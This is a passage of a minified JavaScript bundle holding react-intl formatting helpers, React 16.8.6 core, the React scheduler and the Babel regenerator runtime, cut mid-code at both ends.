d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var y=[];if(v)try{y=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!y.length&&h)try{y=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return y.length?1===y.length&&"string"==typeof y[0]?y[0]||h||m:y:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===g||e.$$typeof===b||e.$$typeof===w||e.$$typeof===y)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},E={current:null},P=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)P.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:E.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function N(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function L(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+D(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+D(o=e[l],l);u+=L(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=y&&e[y]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=L(o=o.value,s=t+D(o,l++),n,r);else"object"===o&&g("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:L(e,"",t,n)}function D(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function W(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?H(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function H(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,W,t=F(t,a,r,o)),N(t)}function z(){var e=T.current;return null===e&&g("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return H(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,R,t=F(null,null,t,n)),N(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return H(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||g("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&g("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=E.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)P.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:E,assign:r}},B={default:U},q=B&&U||B;e.exports=q.default||q},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,y="function"==typeof setTimeout?setTimeout:void 0,g="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){g(h),e(t)})),h=y((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,E=null;if("undefined"!=typeof window?E=window:void 0!==n.g&&(E=n.g),E&&E._schedMock){var P=E._schedMock;k=P[0],S=P[1],T=P[2],t.unstable_now=P[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,N=!1,L=0,M=33,D=33;T=function(){return L<=t.unstable_now()};var R=new MessageChannel,W=R.port2;R.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=L-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(H)),A=e,void(I=n);o=!0}if(null!==e){N=!0;try{e(o)}finally{N=!1}}};var H=function(e){if(null!==A){_(H);var t=e-L+D;t<D&&M<D?(8>t&&(t=8),D=t<M?M:t):M=t,L=e+D,j||(j=!0,W.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,N||0>t?W.postMessage(void 0):F||(F=!0,_(H))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",y="executing",g="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(N([])));T&&T!==a&&i.call(T,s)&&(k=T);var E=x.prototype=w.prototype=Object.create(k);function P(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===y)throw Error("Generator is already running");if(o===g){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?g:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=g,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(E,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(E),e},n.awrap=function(e){return{__await:e}},P(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},P(E),f(E,d,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=N,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 